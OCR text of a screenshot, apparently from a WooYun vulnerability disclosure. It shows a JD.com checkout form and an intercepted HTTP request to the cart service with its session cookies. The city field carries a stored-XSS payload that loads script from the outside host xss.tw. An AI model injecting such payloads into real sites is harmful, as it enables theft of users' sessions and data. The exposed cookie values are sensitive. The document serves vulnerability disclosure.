 JD.COM
low prices everyday!
Shipping and Payment Back to edit your Cart
Shipping Address
*Your Name: jill yin
*Address 1: jilsdjifoasjfojh
Address 2: fsdfsdf
*City: aaaaaaaaaaaa
*Country/Region: Australia
*State/Province: Australian Capital Territory
*Post Code/Zip: sdfasdf
*Phone Number: +61- 12312341234
Save shipping address Your information has
Field with * is required
Shipping
intercept options history
request to http://cart.en.jd.com:80 [58.83.206.119]
forward drop intercept is on action
raw params headers hex
__utmz=122270672.1381654172.1.1.utmcsr=order.en.jd.com|utmccn=(referral)|utmcmd=r
eferral|utmcct=/normal/list.action; cee=diigu%40qq.com;
ceshi4.com=5F99FCA25784043339F92A3BD2D820DCA96F7E658E0A81312E8CB37152D1E0BCB891F9
421925AA625AA3675CF28BE2F279244D0A6801D4822B6640131AF971E5A7CEFBB75EE56818345331F
EE5FEE284CA3BB67BEFFC0934DF067CE5CA759B4673A658676A191D9CC6A55C6E0BE9C982EB3629BA
5D01AA7EA8FFB81CEE93E887; cen=ept_diigu;
_jzqco=%7C%7C%7C%7C1381653500205%7C1.1232165557.1381474801410.1381653821062.13816
54409894.1381653821062.1381654409894.0.0.0.15.15;
user-key=371889ca-32c5-4011-a506-76ffce55672b; cart-jd=""; answer-code="";
__utma=53498298.230451747.1381654172.1381654662.1381654662.1;
__utmb=53498298.1.9.1381654662; __utmc=53498298;
__utmz=53498298.1381654662.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
_ga=GA1.2.230451747.1381654172; __unam=647046a-141b105d263-19d4e118-2;
cart-main="{&cs&:[]$&spg&:{&ps&:[{&i&:791629$&n&:1$&at&:0$&ct&:1}]}$&y&:{}$&by&:f
alse$&rs&:[791629]$&tm&:&Oct 13$ 2013 5:04:18 PM&$&st&:&g&}"; eptcn=1;
__jda=238893140.604823837.1381474801.1381488595.1381653496.3;
__jdb=238893140.25.604823837|3.1381653496; __jdc=238893140;
__jdv=238893140|baidu|-|organic|inurl%253Ajd.com;
__jda=238893140.604823837.1381474801.1381488595.1381653496.3;
__jdb=238893140.25.604823837|3.1381653496; __jdc=238893140;
__jdv=238893140|baidu|-|organic|inurl%253Ajd.com;
ipLocation=Australia%2cAustralia;
__utma=238893140.1424991362.1381654178.1381654178.1381654178.1;
__utmb=238893140.29.10.1381654178; __utmc=238893140;
__utmz=238893140.1381654178.1.1.utmcsr=club.en.jd.com|utmccn=(referral)|utmcmd=re
ferral|utmcct=/java/myWishlist/getMyWishlistByPage
ocName=jill
yin&ocFirstName=jill&ocLastName=yin&ocAddr1=jilsdjifoasjfojh&ocAddr2=fsdfsdf&ocCi
ty=aa<script src=http://xss.tw/4373></script>&ocState=Australian Capital
Territory&ocCountry=Australia&ocShortName=AU&ocAddress=jilsdjifoasjfojh_$_fsdfsdf
_$_aa<script src=http://xss.tw/4373></script>_$_Australian Capital
Territory_$_Australia&ocPhone=%2B61-12312341234&ocPost=sdfasdf&provinceId=1000000
04&cityId=100100004
+ < >
www.wooyun.org